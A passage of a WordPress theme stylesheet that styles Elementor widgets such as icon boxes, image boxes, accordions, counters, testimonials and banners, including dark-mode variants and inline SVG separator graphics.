  --ube-ib-icon-font-size: 20px;
  --ube-ib-shape-rounded: 18px;
  --ube-ib-desc-spacing: 17px;
  --ube-ib-border-width: 2px;
}
.custom-separation-ib-03.ube-position-top.elementor-shape-circle .elementor-icon {
  padding: 15px;
  border-color: var(--g5-color-border);
}
.custom-separation-ib-03.ube-position-top .read-more .btn {
  --g5-btn-border-color: transparent;
}

.dark .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.dark .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item,
.dark .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item {
  background-color: #1C1C1C;
}
.dark .ube-icon-box .read-more .btn {
  --g5-btn-color: #fff;
  --g5-btn-hover-color: #fff;
  --g5-btn-border-color: transparent;
}
.dark .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper {
  --ube-ib-color: #FFFFFF;
}
.dark .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--ube-ib-color-gradient);
}
@media screen and (min-width: 992px) {
  .dark .custom-separation-ib-02.ube-position-top .elementor-grid-item:not(:last-child) .ube-ib-icon:before, .dark .custom-separation-ib-02.ube-position-top .ube-slider-item:not(:last-child) .ube-ib-icon:before {
    border-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='241' height='2' viewBox='0 0 241 2' fill='none'><path d='M0.5 1H240.5' stroke='url(%23paint0_linear_1666_7734)' stroke-width='2' stroke-dasharray='6 6'/><defs><linearGradient id='paint0_linear_1666_7734' x1='-2.10869' y1='1' x2='245.196' y2='1' gradientUnits='userSpaceOnUse'><stop offset='0.00211624' stop-color='%23FFFFFF' stop-opacity='0'/><stop offset='0.197917' stop-color='%23FFFFFF33' stop-opacity='0.6'/><stop offset='0.477291' stop-color='%23FFFFFF33'/><stop offset='0.78125' stop-color='%23FFFFFF33' stop-opacity='0.6'/><stop offset='1' stop-color='%23FFFFFF' stop-opacity='0'/></linearGradient></defs></svg>") 1 stretch;
  }
}

.icon-box-hover-gradient .ube-icon-box-wrapper:hover .read-more .btn {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
}

@media screen and (min-width: 992px) {
  .custom-separation-ib-02.ube-position-top .elementor-grid-item, .custom-separation-ib-02.ube-position-top .ube-slider-item {
    position: relative;
  }
  .custom-separation-ib-02.ube-position-top .elementor-grid-item:not(:last-child) .ube-ib-icon:before, .custom-separation-ib-02.ube-position-top .ube-slider-item:not(:last-child) .ube-ib-icon:before {
    content: "";
    height: 1px;
    position: absolute;
    top: 30px;
    width: calc(100% - 45px);
    left: 65px;
    border: 1px solid transparent;
    border-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='241' height='2' viewBox='0 0 241 2' fill='none'><path d='M0.5 1H240.5' stroke='url(%23paint0_linear_1666_7734)' stroke-width='2' stroke-dasharray='6 6'/><defs><linearGradient id='paint0_linear_1666_7734' x1='-2.10869' y1='1' x2='245.196' y2='1' gradientUnits='userSpaceOnUse'><stop offset='0.00211624' stop-color='%23DDDDDD' stop-opacity='0'/><stop offset='0.197917' stop-color='%23DDDDDD' stop-opacity='0.6'/><stop offset='0.477291' stop-color='%23DDDDDD'/><stop offset='0.78125' stop-color='%23DDDDDD' stop-opacity='0.6'/><stop offset='1' stop-color='%23DDDDDD' stop-opacity='0'/></linearGradient></defs></svg>") 1 stretch;
    -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
    mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
  }
  .custom-separation-ib-03.ube-position-top .elementor-grid-item, .custom-separation-ib-03.ube-position-top .ube-slider-item {
    position: relative;
  }
  .custom-separation-ib-03.ube-position-top .elementor-grid-item:not(:last-child) .ube-ib-icon:before, .custom-separation-ib-03.ube-position-top .ube-slider-item:not(:last-child) .ube-ib-icon:before {
    content: "";
    height: 28px;
    position: absolute;
    top: 0;
    width: 100%;
    right: -50%;
    background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='188' height='29' viewBox='0 0 188 29' fill='none'><path opacity='0.5' d='M1 28C30.1765 7.62517 108.224 -20.8996 187 28' stroke='%23BC98FE' stroke-width='2' stroke-linecap='round' stroke-dasharray='5 5'/></svg>");
    background-position: center;
    background-repeat: no-repeat;
  }
  .custom-separation-ib-03.ube-position-top .elementor-grid-item:nth-child(even) .ube-ib-icon:before, .custom-separation-ib-03.ube-position-top .ube-slider-item:nth-child(even) .ube-ib-icon:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    top: 20px;
  }
}
.elementor-widget-ube-image-box .ube-icon-box-wrapper,
.elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper {
  --ube-ib-spacing: 20px;
}
.elementor-widget-ube-image-box .ube-icon-box-wrapper .card-img,
.elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper .card-img {
  border-radius: var(--g5-rounded-xl);
}

.ube-advanced-image-box .ube-icon-box-wrapper {
  -webkit-transition: all 350ms cubic-bezier(0.37, 0, 0.63, 1);
  transition: all 350ms cubic-bezier(0.37, 0, 0.63, 1);
}
.ube-advanced-image-box .ube-icon-box-wrapper:hover {
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}

.ube-image-box-w-100 .card-img, .ube-image-box-w-100 img, .ube-image-box-w-100 .g5core__lazy-image {
  width: 100%;
}

.ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 40px 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
  -webkit-transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  box-shadow: 0 34px 44px 0 rgba(0, 0, 0, 0.07);
}
.ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 40px 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
  -webkit-transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
}
.ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 122px 20px 20px 20px;
  background-color: var(--g5-color-light);
  border-radius: var(--g5-rounded-xxl);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .ube-image,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .ube-image,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-image {
  position: absolute;
  top: -35%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  z-index: 1;
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-image img {
  will-change: transform;
  -webkit-transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .ube-ib-content,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .ube-ib-content,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-ib-content {
  position: relative;
  z-index: 2;
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .btn {
  -webkit-transition: all 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: all 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container:hover .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item:hover .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover .ube-image img {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container:hover .read-more .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item:hover .read-more .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover .read-more .btn {
  -webkit-transform: none;
  transform: none;
}

.custom-image-box-with-step {
  --custom-image-box-step-size: 64px;
}
.custom-image-box-with-step .ube-ib-content {
  position: relative;
}
.custom-image-box-with-step .step {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  will-change: transform;
  -webkit-transition: all 550ms, transform 550ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: all 550ms, transform 550ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  width: var(--custom-image-box-step-size);
  height: var(--custom-image-box-step-size);
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.1);
  font-size: 18px;
  letter-spacing: 0.9px;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: calc(0px - var(--ube-ib-spacing) - var(--custom-image-box-step-size) / 2);
}
.custom-image-box-with-step .ube-icon-box-wrapper:hover .step {
  -webkit-transform: translateX(-50%) scale(1.06);
  transform: translateX(-50%) scale(1.06);
  color: var(--g5-color-accent-foreground);
  background: var(--g5-color-accent);
}

.dark .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.dark .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item,
.dark .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item {
  background-color: #1C1C1C;
}

.ube-breadcrumbs {
  font-size: 15px;
  color: var(--g5-color-text-main);
}
.ube-breadcrumbs a {
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.ube-breadcrumbs a:hover, .ube-breadcrumbs .active {
  color: var(--g5-color-heading);
}
.ube-breadcrumbs .breadcrumb-item + .breadcrumb-item::before {
  margin: 0 12px;
  color: #9b9b9b;
  font-size: 0;
  width: 24px;
  height: 1px;
  background-color: currentColor;
  content: "";
}
.ube-breadcrumbs .breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.ube-accordion .ube-accordion-link {
  font-size: 20px;
  color: var(--g5-color-heading);
}
.ube-accordion .ube-accordion-icon {
  font-size: 18px;
}
.ube-accordion .ube-accordion-card .ube-accordion-card-header {
  padding: 30px;
}
.ube-accordion .ube-accordion-card.active .ube-accordion-card-header {
  padding-bottom: 15px;
}
.ube-accordion .ube-accordion-card.ube-accordion-separate {
  margin-bottom: 20px;
  border-radius: var(--g5-rounded-xl);
}
.ube-accordion .ube-accordion-card:not(.ube-accordion-separate):first-child, .ube-accordion .ube-accordion-card:not(.ube-accordion-separate):first-child .ube-accordion-card-header {
  border-top-left-radius: var(--g5-rounded-xl);
  border-top-right-radius: var(--g5-rounded-xl);
}
.ube-accordion .ube-accordion-card:not(.ube-accordion-separate):last-child {
  border-bottom-left-radius: var(--g5-rounded-xl);
  border-bottom-right-radius: var(--g5-rounded-xl);
}
.ube-accordion .ube-accordion-card .ube-accordion-card-body {
  padding: 20px 30px 30px 30px;
}
.ube-accordion .ube-accordion-card .ube-accordion-card-body p:last-child {
  margin-bottom: 0;
}

.ube-accordion-custom-style-01 .ube-accordion-card,
.ube-accordion-border-wrap-none .ube-accordion-card {
  border-color: transparent !important;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-header,
.ube-accordion-border-wrap-none .ube-accordion-card .ube-accordion-card-header {
  border: none !important;
  position: relative;
}

.ube-accordion-border-wrap-none .ube-accordion-card.active .ube-accordion-card-header:before {
  content: "";
  width: calc(100% - 60px);
  bottom: 0;
  border-bottom: 1px solid #EDEDED;
  position: absolute;
}

.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-link {
  font-size: 16px;
}
.ube-accordion-custom-style-01 .ube-accordion-card.ube-accordion-separate {
  border-radius: 0;
  margin-bottom: 0;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-icon {
  --ube-accordion-color-icon: #ABABAB;
  --ube-accordion-color-border-icon: var(--g5-color-border);
  --ube-accordion-bg-icon: transparent;
  font-size: 12px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  background: var(--ube-accordion-bg-icon);
  color: var(--ube-accordion-color-icon);
  border: 2px solid var(--ube-accordion-color-border-icon);
  border-radius: 50%;
  width: 32px;
  height: 32px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-header {
  padding: 16px 20px;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-body {
  padding: 0 20px 20px 60px;
}
.ube-accordion-custom-style-01 .ube-accordion-card.active {
  background: #F8F8F8;
}
.ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-card-header {
  padding: 20px;
}
.ube-accordion-custom-style-01 .ube-accordion-card.active.ube-accordion-separate {
  border-radius: var(--g5-rounded-xl);
}
.ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-icon {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  --ube-accordion-color-icon: var(--g5-color-dark);
  --ube-accordion-color-border-icon: var(--g5-color-secondary);
  --ube-accordion-bg-icon: var(--g5-color-secondary);
}
.ube-accordion-custom-style-01 .ube-accordion-card:not(.active) + .ube-accordion-card:not(.active) {
  border-top: 1px solid #EDEDED !important;
}

.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate {
  border-top-width: 0;
  border-right-width: 0;
  border-left-width: 0;
  border-radius: 0;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate.active, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate.active, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active {
  border: none !important;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:last-child, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate:last-child, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:last-child {
  margin-bottom: 0;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body {
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.ube-accordion-custom-style-04 .ube-accordion-link {
  font-size: 32px;
  color: #9B9B9B;
}
.ube-accordion-custom-style-04 .card-header, .ube-accordion-custom-style-04 .card {
  border: none !important;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate {
  background: transparent;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body {
  padding-top: 13px;
  font-size: 18px;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-header {
  padding: 0;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 30px;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-link {
  color: var(--g5-color-heading);
}

.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-icon {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-header {
  padding: 0 0 13px 0;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 43px;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon {
  font-size: 18px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:first-child, .ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:first-child .ube-accordion-card-header {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.ube-accordion-custom-style-03 .ube-accordion-link {
  font-size: 32px;
}
.ube-accordion-custom-style-03 .ube-accordion-card {
  border-left: 2px solid var(--g5-color-border);
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-radius: 0 !important;
}
.ube-accordion-custom-style-03 .ube-accordion-card.active {
  border-color: var(--g5-color-heading);
}
.ube-accordion-custom-style-03 .ube-accordion-card.active .ube-accordion-card-header {
  padding-bottom: 0 !important;
}
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body,
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-header {
  padding-left: 30px;
}
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body {
  padding-bottom: 13px;
}
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-header {
  border-bottom-width: 0;
  padding-bottom: 12px;
}
.ube-accordion-custom-style-03 .ube-accordion-card:last-child .ube-accordion-card-header, .ube-accordion-custom-style-03 .ube-accordion-card:first-child .ube-accordion-card-header {
  padding-bottom: 0;
  padding-top: 0;
}

.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate {
  background: transparent;
  border-bottom: 0 !important;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-link {
  color: var(--g5-color-text-main);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-header {
  padding: 0;
  border-bottom: 0 !important;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body {
  padding-top: 25px;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon {
  -webkit-transform: rotate(0);
  transform: rotate(0);
  margin-left: 10px !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon svg, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon i {
  display: none;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon:after {
  opacity: 0;
  content: "\f061";
  font-family: var(--g5-font-icon);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-icon.right-icon {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-icon.right-icon:after {
  opacity: 1;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-link {
  color: var(--g5-color-heading);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 30px;
}

.groww-advanced-accordion-media-wrap > .elementor-element:not(.accordion-active) {
  display: none;
}

@media (min-width: 768px) {
  .ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body,
  .ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-header {
    padding-left: 50px;
  }
  .ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body {
    padding-bottom: 23px;
  }
  .ube-accordion-custom-style-03 .ube-accordion-card:last-child .ube-accordion-card-header, .ube-accordion-custom-style-03 .ube-accordion-card:first-child .ube-accordion-card-header {
    padding-bottom: 42px;
    padding-top: 42px;
  }
  .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
    margin-bottom: 50px;
  }
  .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
    margin-bottom: 60px;
  }
}
.ube-counter .card-title {
  color: var(--g5-color-accent);
}
.ube-counter .card-text {
  font-weight: 700;
  font-size: 16px;
}
.ube-counter .ube-counter-number, .ube-counter .ube-counter-icon-prefix, .ube-counter .ube-counter-icon-suffix {
  font-size: 52px;
  font-weight: 700;
}
.ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 20px;
}

.ube-counter-boxed.elementor-widget-ube-counter .elementor-widget-container {
  padding: 28px 13px;
  background-color: #fff;
  border-radius: var(--g5-rounded-lg);
  overflow: hidden;
  -webkit-transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow;
  transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow;
}
.ube-counter-boxed.elementor-widget-ube-counter .elementor-widget-container:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-counter-number-number-gradient .card-title {
  background-color: transparent;
  background-image: linear-gradient(127deg, #FBDCB8 12.03%, var(--g5-color-accent) 71.37%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}

.dark .ube-counter .card-title, .dark .ube-counter .card-text {
  color: #fff;
}

.ube-testimonial .ube-testimonial-client-say {
  font-size: 18px;
  color: var(--g5-color-heading);
}
.ube-testimonial .ube-testimonial-author-job {
  font-size: 16px;
  color: var(--g5-color-text-main);
}
.ube-testimonial .ube-testimonial-rating {
  font-size: 18px;
  line-height: 1;
}
.ube-testimonial .ube-testimonial-rating .ube-icon + .ube-icon {
  margin-left: 2px;
}
.ube-testimonial .ube-testimonial-content p:last-child:not(.ube-testimonial-client-say) {
  margin-bottom: 0;
}

.ube-testimonial-layout-04, .ube-testimonial-layout-05 {
  --ube-testimonial-author-width: 64px;
  --ube-testimonial-author-height: 64px;
}
.ube-testimonial-layout-04 .ube-testimonial-avatar, .ube-testimonial-layout-05 .ube-testimonial-avatar {
  margin-right: 12px;
}
.ube-testimonial-layout-04 .ube-testimonial-author-name, .ube-testimonial-layout-05 .ube-testimonial-author-name {
  margin-bottom: 5px;
}
.ube-testimonial-layout-04 .ube-testimonial-content, .ube-testimonial-layout-05 .ube-testimonial-content {
  font-size: 18px;
}

.custom-testimonial-01 .quote {
  font-size: 32px;
  font-weight: 700;
  line-height: 1.3;
  margin-bottom: 14px;
}
.custom-testimonial-01 .ube-testimonial-layout-05 .ube-testimonial-content {
  padding-bottom: 70px;
  margin-bottom: 24px;
  border-bottom: 1px solid var(--g5-color-border);
}
.custom-testimonial-01 .ube-testimonial-layout-04 .ube-testimonial-content {
  margin-top: 40px;
}

.custom-testimonial-02 .ube-testimonial-content {
  margin-bottom: 115px;
}
.custom-testimonial-02 .ube-testimonial-content, .custom-testimonial-02 .ube-testimonial-author-name {
  font-size: 20px;
}
.custom-testimonial-02 .quote {
  font-size: 32px;
  font-weight: 500;
  line-height: 1.37;
}
.custom-testimonial-02 .ube-testimonial-author-name {
  margin-bottom: 8px;
}

@media (max-width: 991px) {
  .custom-testimonial-02 .quote {
    font-size: 24px;
  }
  .custom-testimonial-02 .ube-testimonial-content {
    margin-bottom: 40px;
  }
  .custom-testimonial-01 .quote {
    font-size: 24px;
  }
  .custom-testimonial-01 .ube-testimonial-layout-05 .ube-testimonial-content {
    padding-bottom: 30px;
  }
  .custom-testimonial-01 .ube-testimonial-layout-04 .ube-testimonial-content {
    margin-top: 30px;
  }
}
.ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 60px;
  --ube-testimonial-author-height: 60px;
}
.ube-testimonial-layout-08 .ube-testimonial-content {
  display: block;
}
.ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 14px;
}
.ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 30px;
}
.ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 12px;
}

.ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
}

.ube-testimonial-avatar-default .ube-testimonial {
  --ube-testimonial-author-width: auto;
  --ube-testimonial-author-height: auto;
}
.ube-testimonial-avatar-default .ube-testimonial img {
  border-radius: 0;
}

.ube-testimonial-rounded-xl .ube-testimonial {
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
}

.ube-testimonial-layout-09 {
  position: relative;
  color: #fff;
}
.ube-testimonial-layout-09 div.ube-testimonial-avatar:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 2.04%, rgba(0, 0, 0, 0.7) 83.67%);
}
.ube-testimonial-layout-09 div.ube-testimonial-avatar img {
  height: 100%;
  width: 100%;
  border-radius: 0;
}
.ube-testimonial-layout-09 .ube-testimonial-content {
  padding: 30px;
  position: absolute;
  z-index: 10;
  bottom: 0;
  width: 100%;
  height: 100%;
  left: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.ube-testimonial-layout-09 .ube-testimonial-client-say {
  font-size: 20px;
  color: inherit;
  margin-bottom: 20px;
  line-height: 1.6;
}
.ube-testimonial-layout-09 .ube-testimonial-author-name {
  color: inherit;
  margin-bottom: 0;
}
.ube-testimonial-layout-09 .ube-testimonial-rating {
  margin-bottom: 10px;
}
.ube-testimonial-layout-09 .ube-testimonial-author-job {
  font-size: 14px;
  color: rgba(255, 255, 255, 0.7);
  position: relative;
  padding-left: 40px;
}
.ube-testimonial-layout-09 .ube-testimonial-author-job:before {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 10px;
  position: absolute;
  display: block;
  content: "";
  height: 1px;
  width: 20px;
  background-color: currentColor;
}

.ube-testimonial-wrap.ube-slider-dot-position-inset .ube-testimonial-content {
  padding-bottom: 55px;
}

.testimonial-w-370.elementor-widget-ube-testimonial {
  min-width: 370px !important;
}

.ube-testimonial-layout-10 {
  --ube-testimonial-author-width: 100%;
  --ube-testimonial-author-height: 100%;
  border-radius: var(--g5-rounded);
  overflow: hidden;
  background-color: #fff;
}
.ube-testimonial-layout-10 .ube-testimonial-avatar img {
  border-radius: 0;
}
.ube-testimonial-layout-10 .ube-testimonial-content {
  width: 100%;
  padding: 24px 20px 28px 20px;
}
.ube-testimonial-layout-10 .ube-testimonial-client-say {
  font-size: 20px;
  margin-top: 13px;
}
.ube-testimonial-layout-10 .ube-testimonial-author-name {
  margin-top: 16px;
  margin-bottom: 5px;
}

.dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  backdrop-filter: blur(21px);
  background: linear-gradient(113deg, rgba(255, 255, 255, 0.18) 0%, rgba(255, 255, 255, 0.08) 110.84%);
}
.dark .ube-testimonial-rating .ube-icon {
  color: #FFF;
}

@media (max-width: 575px) {
  .testimonial-w-sm-320.elementor-widget-ube-testimonial {
    min-width: 320px !important;
  }
}
@media (min-width: 768px) {
  .testimonial-mh-425 .ube-slider-item .ube-testimonial-layout-08 {
    min-height: 345px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .testimonial-mh-425 .ube-slider-item .ube-testimonial-layout-08 .ube-testimonial-info {
    margin-top: auto;
  }
}
.ube-banner-content {
  padding: var(--ube-banner-content-padding);
}
.ube-banner-content .ube-banner-btn {
  --g5-btn-link-color: #fff;
}

.ube-banner-title {
  margin-bottom: 13px;
  font-size: 32px;
}

.elementor-widget-ube-banner > .elementor-widget-container {
  border-radius: var(--g5-rounded-xl);
}

.ube-banner:after {
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 42.48%, rgba(0, 0, 0, 0.62) 80.64%);
}

.ube-banner-effect-img-zoom-in:hover .ube-banner-image .ube-banner-bg {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.ube-map-box-effect {
  --map-box-effect-color1: var(--g5-color-accent);
